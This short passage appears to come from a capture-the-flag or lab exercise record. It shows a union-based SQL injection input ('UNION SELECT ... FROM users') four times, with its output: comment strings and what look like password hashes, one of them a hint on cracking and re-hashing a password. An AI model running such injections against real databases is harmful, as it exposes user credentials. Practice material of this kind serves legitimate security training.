 ID: 105 UNION SELECT Commentaire, countersign  FROM users
First name: Je pense, donc je suis
Surname : 2b3366bcfd44f540e630d4dc2b9b06d9
ID: 105 UNION SELECT Commentaire, countersign  FROM users
First name: Aamu on iltaa viisaampi.
Surname : 60e9032c586fb422e2c16dee6286cf10
ID: 105 UNION SELECT Commentaire, countersign  FROM users
First name: Dublin is a city of stories and secrets.
Surname : e083b24a01c483437bcf4a9eea7c1b4d
ID: 105 UNION SELECT Commentaire, countersign  FROM users
First name: Decrypt this password -> then lower all the char. Sh256 on it and it's good !
Surname : 5ff9d0165b4f92b14994e5c685cdce28